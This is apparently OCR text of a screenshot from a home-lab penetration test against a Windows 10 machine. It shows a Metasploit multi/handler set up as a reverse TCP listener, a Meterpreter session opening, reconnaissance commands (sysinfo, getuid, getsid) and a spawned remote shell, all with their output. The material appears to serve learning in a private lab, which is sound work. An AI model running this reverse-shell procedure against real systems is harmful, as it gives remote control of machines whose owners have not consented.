 Exploitation Of Windows10 (1P- 192.168.56.11): Port 445(Access
Gained)
1 2 3 4
(genmon)XXX 18:11
faithkali@kali: ~
Text Editor
Simple Text Editor
Actions Edit View Help
Home
faithkali@kali: ~ faithkali@kali: ~ faithkali@kali: ~
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.4 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
File System
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.4:445
[*] Sending stage (177734 bytes) to 192.168.56.11
[*] Meterpreter session 2 opened (192.168.56.4:445 → 192.168.56.11:50038) at 2025-09-10 00:39:39 +0100
Trash
Tech
meterpreter > sysinfo
Computer : ADMINRG-R13QU28
OS : Windows 10 1607 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
VBox_GAs_... Tech
meterpreter > getuid
Server username: ADMINRG-R13QU28\windows10
meterpreter > getpid
Current pid: 2252
meterpreter > getsid
Server SID: S-1-5-21-1892900768-1560089392-3117173255-1001
meterpreter > shell
Process 4992 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
Tech